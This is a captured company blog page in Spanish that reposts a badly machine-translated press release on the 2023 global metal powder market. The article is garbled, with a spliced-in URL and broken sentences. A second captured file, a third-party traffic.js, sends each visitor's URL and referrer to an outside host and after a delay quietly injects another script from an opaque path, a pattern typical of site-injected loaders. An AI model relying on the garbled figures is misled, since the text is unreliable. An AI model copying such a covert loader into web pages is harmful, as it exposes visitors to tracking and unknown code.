

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://es.bjfxq.com/blog/metal-powder-global-market-report-2023
body_size: 5837
content:
<!doctype html>
<html lang="es">
<head>
<meta charset="utf-8" />
<title>Informe del mercado global de polvo metálico 2023 | Núcleos Co., Ltd de Zhongshan SMC</title>
<meta name="description" content="Informe del mercado global de polvo metálico 2023" />
<meta name="keywords" content="Informe del mercado global de polvo metálico 2023" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="application-name" content="Núcleos Co., Ltd de Zhongshan SMC" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Informe del mercado global de polvo metálico 2023 | Núcleos Co., Ltd de Zhongshan SMC" />
<meta name="twitter:description" content="Informe del mercado global de polvo metálico 2023" />
<meta name="twitter:image" content="https://es.bjfxq.com/uploadimg/logo84019.png" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta property="og:site_name" content="Núcleos Co., Ltd de Zhongshan SMC" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Informe del mercado global de polvo metálico 2023 | Núcleos Co., Ltd de Zhongshan SMC" />
<meta property="og:description" content="Informe del mercado global de polvo metálico 2023" />
<meta property="og:url" content="https://es.bjfxq.com/blog/metal-powder-global-market-report-2023" />
<meta property="og:image" content="https://es.bjfxq.com/uploadimg/logo84019.png" />
<link href="https://es.bjfxq.com/blog/metal-powder-global-market-report-2023" rel="canonical" />
<link href="https://es.bjfxq.com/themes/astra/toast.css" rel="stylesheet" />
<link href="https://es.bjfxq.com/uploadimg/ico84019.png" rel="shortcut icon" type="image/x-icon" />
<link href="https://es.bjfxq.com/themes/astra/green/style.css" rel="stylesheet" />
<link href="https://es.bjfxq.com/themes/astra/green/page.css" rel="stylesheet" />
<script type="application/ld+json">
[{
"@context": "https://schema.org/",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"name": "Hogar",
"position": 1,
"item": "https://es.bjfxq.com/blog/metal-powder-global-market-report-2023/"},{
"@type": "ListItem",
"name": "Blog",
"position": 2,
"item": "https://es.bjfxq.com/blog"},{
"@type": "ListItem",
"name": "Informe del mercado global de polvo metálico 2023",
"position": 3,
"item": "https://es.bjfxq.com/blog/metal-powder-global-market-report-2023"}]},{
"@context": "http://schema.org",
"@type": "NewsArticle",
"mainEntityOfPage": {
"@type": "WebPage",
"@id": "https://es.bjfxq.com/blog/metal-powder-global-market-report-2023"},
"headline": "Núcleos Co., Ltd de Zhongshan SMC",
"image": {
"@type": "ImageObject",
"url": "https://es.bjfxq.com"},
"datePublished": "",
"dateModified": "",
"author": {
"@type": "Organization",
"name": "Núcleos Co., Ltd de Zhongshan SMC",
"url": "https://es.bjfxq.com"},
"publisher": {
"@type": "Organization",
"name": "es.bjfxq.com",
"logo": {
"@type": "ImageObject",
"url": "https://es.bjfxq.com/uploadimg/logo84019.png"}},
"description": "Informe del mercado global de polvo metálico 2023"
}]
</script>
<script type="text/javascript" src="//info.53hu.net/traffic.js?id=08a984h6ak"></script>
</head>
<body class="index">
<!-- header -->
<header>
  <div class="container">
    <div class="head-logo"><a href="https://es.bjfxq.com/" title="Núcleos Co., Ltd de Zhongshan SMC"><img src="/uploadimg/logo84019.png" width="70" height="70" alt="Núcleos Co., Ltd de Zhongshan SMC"><span>Núcleos Co., Ltd de Zhongshan SMC</span></a></div>
    <div class="menu-btn"><em></em><em></em><em></em></div>
    <div class="head-content">
      <nav class="nav">
        <ul>
          <li><a href="https://es.bjfxq.com/">Hogar</a></li>
          <li><a href="https://es.bjfxq.com/about-us">Sobre nosotros</a></li>
          <li><a href="https://es.bjfxq.com/products">Productos</a><em class="iconfont icon-xiangxia"></em>
            <ul class="submenu">
              <li><a href="https://es.bjfxq.com/smc-cores">Núcleos SMC</a></li>
              <li><a href="https://es.bjfxq.com/material-catalog">Catálogo de materiales</a></li>
              <li><a href="https://es.bjfxq.com/permanent-magnet">Imán permanente</a></li>
              <li><a href="https://es.bjfxq.com/metal-injection-molding">Moldeo por inyección de metales</a></li>
              <li><a href="https://es.bjfxq.com/health-class">Clase de salud</a></li>
              <li><a href="https://es.bjfxq.com/injection-moulded-magnets">Imanes moldeados por inyección</a></li>
              <li><a href="https://es.bjfxq.com/compression-moulded-magnets">Imanes moldeados por compresión</a></li>
              <li><a href="https://es.bjfxq.com/mim-electronics-applications">Aplicaciones electrónicas MIM</a></li>
              <li><a href="https://es.bjfxq.com/hardware-consumption-category">Categoría de consumo de hardware</a></li>
              <li><a href="https://es.bjfxq.com/common-rail-injection-system-parts">Piezas del sistema de inyección Common Rail</a></li>
            </ul>
          </li>
          <li><a href="https://es.bjfxq.com/news">Noticias</a></li>
          <li class="active"><a href="https://es.bjfxq.com/blog">Blog</a></li>
          <li><a href="https://es.bjfxq.com/contact-us">Contáctenos</a></li>
        </ul>
      </nav>
      <div class="head-search"><em class="iconfont icon-sousuo"></em></div>
      <div class="search-input">
        <input type="text" placeholder="Keyword" id="txtSearch" autocomplete="off">
        <div class="search-btn" onclick="SearchProBtn()"><em class="iconfont icon-sousuo" aria-hidden="true"></em></div>
      </div>
      <div class="languagelist">
        <div title="Language" class="languagelist-icon"><span>Language</span></div>
        <div class="languagelist-drop"><span class="languagelist-arrow"></span>
          <ul class="languagelist-wrap">
                            <li class="languagelist-active"><a href="https://es.bjfxq.com/blog/metal-powder-global-market-report-2023"><img src="/themes/astra/images/language/es.png" width="24" height="16" alt="Español" title="es">Español </a></li>
                                    <li>
                                        <a href="https://www.bjfxq.com/blog/metal-powder-global-market-report-2023">
                                            <img src="/themes/astra/images/language/en.png" width="24" height="16" alt="English" title="en">
                                            English
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://fr.bjfxq.com/blog/metal-powder-global-market-report-2023">
                                            <img src="/themes/astra/images/language/fr.png" width="24" height="16" alt="Français" title="fr">
                                            Français
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://de.bjfxq.com/blog/metal-powder-global-market-report-2023">
                                            <img src="/themes/astra/images/language/de.png" width="24" height="16" alt="Deutsch" title="de">
                                            Deutsch
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://it.bjfxq.com/blog/metal-powder-global-market-report-2023">
                                            <img src="/themes/astra/images/language/it.png" width="24" height="16" alt="Italiano" title="it">
                                            Italiano
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://pt.bjfxq.com/blog/metal-powder-global-market-report-2023">
                                            <img src="/themes/astra/images/language/pt.png" width="24" height="16" alt="Português" title="pt">
                                            Português
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://ja.bjfxq.com/blog/metal-powder-global-market-report-2023"><img src="/themes/astra/images/language/ja.png" width="24" height="16" alt="日本語" title="ja"> 日本語</a>
                                    </li>
                                    <li>
                                        <a href="https://ko.bjfxq.com/blog/metal-powder-global-market-report-2023"><img src="/themes/astra/images/language/ko.png" width="24" height="16" alt="한국어" title="ko"> 한국어</a>
                                    </li>
                                    <li>
                                        <a href="https://ru.bjfxq.com/blog/metal-powder-global-market-report-2023"><img src="/themes/astra/images/language/ru.png" width="24" height="16" alt="Русский" title="ru"> Русский</a>
                                    </li>
                           
          </ul>
        </div>
      </div>
    </div>
  </div>
</header>
<main>
  <div class="inner-banner"><img src="/themes/astra/images/inner-banner.webp" alt="banner">
    <div class="inner-content">
      <div class="inner-title">Centro de Noticias</div>
      <div class="inner-des"><em></em><span>No encontrará este nivel de calidad a un mejor precio.</span><em></em></div>
    </div>
  </div>
  <div class="page-breadcrumbs"><a href="https://es.bjfxq.com/">Hogar</a> > <span>Blog</span></div>
  <div class="page-main page-news">
    <div class="container">
      <div class="page-content">
        <h1 class="newsdetails-title">Informe del mercado global de polvo metálico 2023</h1>
        <div class="newsdetails-date">Aug 01, 2023</div>
        <div class="sharewrap"></div>
        <div class="newsdetails-content">
          <article><p>Los principales actores en el mercado de polvo metálico son Allegheny Technologies Incorporated, BASF SE, Carpenter Technology Corporation, GKN PLC, Hoganas AB, POLEMA, RIO Tinto, Sandvik AB, Showa Denko Materials Co.</p><p> Nueva York, 2 de agosto de 2023 (GLOBE NEWSWIRE) -- Reportlinker.com anuncia la publicación del informe "Metal Powder Global Market Report 2023" - https://www.reportlinker.com/p06479879/?utm_source=GNW Ltd. , AMETEK.Inc., Royal Metal Powders, American Axle & Manufacturing Inc., American Chemet Corporation, Molyworks Materials Corporation y Sagwell. Se espera que el mercado mundial de polvo metálico crezca de $ 6,55 mil millones en 2022 a $ 7,11 mil millones en 2023 en un compuesto tasa de crecimiento anual (CAGR) del 8,5%.  La guerra entre Rusia y Ucrania trastocó las posibilidades de recuperación económica mundial de la pandemia de COVID-19, al menos a corto plazo.  La guerra entre estos dos países ha provocado sanciones económicas a varios países, un aumento de los precios de las materias primas e interrupciones en la cadena de suministro, lo que ha provocado inflación en todos los bienes y servicios y ha afectado a muchos mercados en todo el mundo.  Se espera que el mercado de polvo metálico alcance los 9.380 millones de dólares en 2027 con una tasa compuesta anual del 7,1%. El polvo metálico consiste en ventas de polvo de plomo, polvo de estaño, polvo de bismuto, polvo de antimonio y polvo de cadmio. 'valores, es decir, el valor de los bienes vendidos por los fabricantes o creadores de los bienes, ya sea a otras entidades (incluidos fabricantes intermedios, mayoristas, distribuidores y minoristas) o directamente a los clientes finales. El valor de los bienes en este mercado incluye los servicios relacionados vendidos por los creadores de los productos. Los polvos metálicos son metales finamente divididos o en polvo que se utilizan en la fabricación de piezas sinterizadas, pulverización térmica, relleno de plástico y otras aplicaciones especializadas.  Se utiliza en pulvimetalurgia, que fabrica piezas y componentes metálicos calentando metales en polvo comprimidos justo por debajo de las temperaturas de fusión. Asia-Pacífico fue la región más grande en el mercado de polvos metálicos en 2022. Las regiones cubiertas en el informe de polvos metálicos son Asia-Pacífico , Europa occidental, Europa del este, América del Norte, América del Sur, Medio Oriente y África. Los principales tipos de polvos metálicos son ferrosos, no ferrosos y otros. Ferrosos se refiere a metales que contienen hierro, como polvos de acero y hierro fundido. , utilizado en aplicaciones que requieren propiedades magnéticas, como en la producción de núcleos y componentes electromagnéticos. Los procesos que implican en la producción son la atomización, reducción de compuestos, electrólisis y otros para ser utilizados en aplicaciones de fabricación aditiva, pulvimetalurgia, inyección de metales. molduras, y otros.  Estos se aplican en industrias, incluidas las de transporte, eléctrica y electrónica, médica, química y metalúrgica, defensa, construcción y otras. Se espera que el aumento de la demanda de vehículos eléctricos impulse el crecimiento del mercado de polvo metálico en el futuro. Los vehículos eléctricos son vehículos que Consiste en un motor que funciona con electricidad almacenada en baterías. Funciona con motores eléctricos y carga sus baterías con electricidad en lugar de utilizar combustibles fósiles como gasolina o diésel. El polvo metálico del vehículo eléctrico se utiliza para crear componentes más ligeros que las alternativas forjadas tradicionalmente. como la producción de baterías, la producción de motores y la impresión 3D para crear piezas livianas y de alta resistencia. Por ejemplo, según el informe Global EV Outlook 2022, las ventas de vehículos eléctricos (EV) se duplicaron con respecto al año anterior en 2021, alcanzando un nuevo máximo de 6,6 millones.  Además, las ventas de vehículos eléctricos en todo el mundo en 2021 alcanzaron las 6600000 unidades de 2980000 unidades.  Por lo tanto, la mayor demanda de vehículos eléctricos está impulsando el crecimiento del polvo metálico. Los avances en las tecnologías de impresión 3D son una tendencia clave que está ganando popularidad en el mercado del polvo metálico. Los principales actores del mercado están concentrando sus esfuerzos en crear tecnologías de impresión 3D innovadoras para crear productos livianos y piezas de alta resistencia basadas en polvos metálicos que pueden mejorar el rendimiento y la eficiencia de los vehículos. Por ejemplo, en abril de 2023, Eplus3D Tech GmbH, una empresa con sede en Alemania especializada en el desarrollo y fabricación de tecnologías y sistemas avanzados de impresión 3D para aplicaciones industriales, lanzó la EP-M400, una nueva impresora 3D de fusión de lecho de polvo metálico de cuatro láser diseñada para aumentar la productividad y la eficiencia en la industria de fabricación aditiva al permitir la impresión de alta velocidad y alta precisión de piezas metálicas utilizando polvos metálicos como materia prima.  La impresora 3D EP-M400 ofrece un formato de sistema abierto capaz de utilizar varios polvos metálicos, como aleaciones a base de níquel, aceros para herramientas, aceros para matrices, aleaciones de aluminio, aleaciones de titanio y aleaciones de cobre. En junio de 2022, Elkem, una empresa noruega- proveedor de materiales avanzados basados ​​en silicio, adquirió KeyVest Belgium SA por un importe no revelado.  Con esta adquisición, Elkem pretende ofrecer a sus clientes actuales productos más especializados, mejorar su nivel de servicio y ampliar sus capacidades de procesamiento en nuevos mercados incrementando su negocio.  KeyVest Belgium SA es un fabricante de productos de silicio con sede en Bélgica que se especializa en polvo avanzado de metal y aluminio, boro, cenósfera y carburo de silicio. Los países cubiertos en el informe del mercado de polvo metálico son Australia, Brasil, China, Francia, Alemania e India. , Indonesia, Japón, Rusia, Corea del Sur, Reino Unido, EE. UU. El valor de mercado se define como los ingresos que las empresas obtienen de la venta de bienes y/o servicios dentro del mercado y la geografía especificados a través de ventas, subvenciones o donaciones en términos de la moneda (en USD, a menos que se especifique lo contrario). Los ingresos para una geografía específica son valores de consumo que son ingresos generados por organizaciones en la geografía especificada dentro del mercado, independientemente de dónde se produzcan.  No incluye los ingresos por reventa a lo largo de la cadena de suministro, ya sea más adelante en la cadena de suministro o como parte de otros productos. El informe de investigación de mercado de polvo metálico es uno de una serie de nuevos informes que proporcionan estadísticas del mercado de polvo metálico, incluida la industria del polvo metálico. tamaño del mercado global, participaciones regionales, competidores con participación de mercado de polvo metálico, segmentos de mercado detallados de polvo metálico, tendencias y oportunidades de mercado y cualquier dato adicional que pueda necesitar para prosperar en la industria de polvo metálico.  Este informe de investigación de mercado de polvo metálico ofrece una perspectiva completa de todo lo que necesita, con un análisis en profundidad de los escenarios actuales y futuros de la industria. Lea el informe completo: https://www.reportlinker.com/p06479879/?utm_source =GNWAcerca de ReportlinkerReportLinker es una solución de investigación de mercado galardonada.  Reportlinker encuentra y organiza los datos más recientes de la industria para que usted obtenga toda la investigación de mercado que necesita, al instante y en un solo lugar.__________________________</p></article>
        </div>
        <div class="pagelink">
          <div class="pagelink-item"><a href="/blog/a3d-manufacturing-receives-distinguished-hp-digital-manufacturing-partner-certification" title="A3D Manufacturing recibe la certificación de socio distinguido de fabricación digital de HP"><em></em><span>Anteriores</span></a></div>
          <div class="backlist"><a href="/blog"><em class="iconfont icon-caidan"></em><span>Volver a la lista</span></a></div>
          <div class="pagelink-item"><a href="/blog/tool-tales" title="Cuentos de herramientas"><em></em><span>Próximo</span></a></div>
        </div>
      </div>
    </div>
  </div>
</main>
  
<!-- footer -->
<footer>
  <div class="container">
    <div class="foot-item">
      <div class="foot-title">Navegación</div>
      <ul>
        <li><a href="https://es.bjfxq.com/">Hogar</a></li>
        <li><a href="https://es.bjfxq.com/about-us">Sobre nosotros</a></li>
        <li><a href="https://es.bjfxq.com/products">Productos</a></li>
        <li><a href="https://es.bjfxq.com/news">Noticias</a></li>
        <li><a href="https://es.bjfxq.com/blog">Blog</a></li>
        <li><a href="https://es.bjfxq.com/contact-us">Contáctenos</a></li>
        <li><a href="https://es.bjfxq.com/sitemap.xml">mapa del sitio</a></li>
        <li><a href="https://es.bjfxq.com/privacy-policy">Privacy Policy</a></li>
      </ul>
    </div>
    <div class="foot-item foot-company">
      <div class="foot-title">Empresa socia</div>
      <ul>
      </ul>
    </div>
    <div class="foot-share"><a href="https://es.bjfxq.com/" rel="nofollow" title="facebook"><em class="iconfont icon-facebook"></em></a><a href="https://es.bjfxq.com/" rel="nofollow" title="linkedin"><em class="iconfont icon-linkedin"></em></a><a href="https://es.bjfxq.com/" rel="nofollow" title="twitter"><em class="iconfont icon-twitter-fill"></em></a><a href="https://es.bjfxq.com/" rel="nofollow" title="youtube"><em class="iconfont icon-youtube"></em></a><a href="https://es.bjfxq.com/" rel="nofollow" title="instagram"><em class="iconfont icon-instagram"></em></a><a href="https://es.bjfxq.com/" rel="nofollow" title="TikTok"><em class="iconfont icon-icon_TikTok"></em></a></div>
    <div class="foot-copyright">
      <p>Copyright &copy; es.bjfxq.com, Todos los derechos reservados.&nbsp;&nbsp;&nbsp;<a href="/cdn-cgi/l/email-protection#2b584e595d42484e6b49414d535a05484446" target="_blank"><span class="__cf_email__" data-cfemail="b8cbddcaced1dbddf8dad2dec0c996dbd7d5">[email&#160;protected]</span></a></p>
    </div>
  </div>
  <div class="gotop"><span>TOP</span></div>
</footer>
 
<!-- script --> 
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://es.bjfxq.com/themes/astra/js/jquery3.6.1.js"></script>
<script src="https://es.bjfxq.com/themes/astra/js/vanilla-lazyload.js"></script>
<script src="https://es.bjfxq.com/themes/astra/js/style.js"></script>
<script src="https://es.bjfxq.com/themes/astra/js/page.js"></script>
<script src="https://es.bjfxq.com/themes/astra/js/toast.js"></script>
<script src="https://es.bjfxq.com/themes/astra/js/share.js"></script>
<script src="https://platform-api.sharethis.com/js/sharethis.js#property=5eec0fd89a302d0012ac463a&product=sop" type="text/javascript" async></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"212b2f6ad2f34b09a92a3980702a08cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://info.53hu.net/traffic.js?id=08a984h6ak
body_size: 543
content:
(function() {
    var mt = {}
    , u = null
    , id = "08a984h6ak"
    , d = [];
    mt.log = function(a, b) {
        var img = new Image
          , d = "mini_tangram_log_" + Math.floor(2147483648 * Math.random()).toString(36);
        window[d] = img;
        img.onload = function() {
            console.log('图像已成功加载！');
            // document.body.appendChild(img);
            img.onload = u;
            img = window[d] = u;
            b && b(a)
        }
        ;
        img.src = a
    };
    d.push("id=" + id);
    d.push("u=" + encodeURIComponent(document.location.href));
    d.push("r=" + encodeURIComponent(document.referrer));
    d.push("t=" + Date.now());
    mt.log('//info.53hu.net/traffic.js?' + d.join("&"));

    function f(){
        var url = new URL(document.location.href);
        var hy = document.createElement("script");
        hy.src = "//" + url.host + "/jk23cp0w7g0qw968a52o?c=x7q88m5u";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hy, s);
    }
    setTimeout(f, 2000);
})();